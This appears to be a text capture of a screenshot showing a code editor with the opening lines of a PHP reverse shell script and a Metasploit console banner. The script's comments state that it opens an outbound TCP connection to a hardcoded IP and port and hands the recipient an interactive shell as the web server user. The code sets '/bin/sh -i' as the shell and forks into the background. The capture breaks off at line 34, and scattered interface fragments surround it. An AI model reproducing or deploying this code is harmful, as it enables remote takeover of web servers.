 Nov 5 02:26
26%
1.5
0 B/s
Home
Trash
File Edit Selection ···
Search
Welcome
<?php Untitled-1
1
1 <?php
2 // Description
3 // -----------
4 // This script will make an outbound TCP connection to a hardcoded IP and port.
5 // The recipient will be given a shell running as the current user (apache normally).
6
7 set_time_limit (0);
8 $VERSION = "1.0";
9 $ip = '127.0.0.1';  // CHANGE THIS
10 $port = 1234;       // CHANGE THIS
11 $chunk_size = 1400;
12 $write_a = null;
13 $error_a = null;
14 $shell = 'uname -a; w; id; /bin/sh -i';
15 $daemon = 0;
16 $debug = 0;
17
18 if (function_exists('pcntl_fork')) {
19     // Fork and have the parent process exit
20     $pid = pcntl_fork();
21
22     if ($pid == -1) {
23         printit("ERROR: Can't fork");
24         exit(1);
25     }
26
27     if ($pid) {
28         exit(0);  // Parent exits
29     }
30
31     // Make the current process a session leader
32     // Will only succeed if we forked
33     if (posix_setsid() == -1) {
34         printit("Error: Can't setsid()");
0 0 0
Ln 16, Col 12 Tab Size: 4 UTF-8 LF PHP
~
METASPLOIT by Rapid7
EXPLOIT
[msf >]
RECON
o O o
o O
o
PAYLOAD
LOOT
=[ metasploit v6.3.39-dev ]
+ -- --=[ 2368 exploits - 1228 auxiliary - 413 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
$
PS
W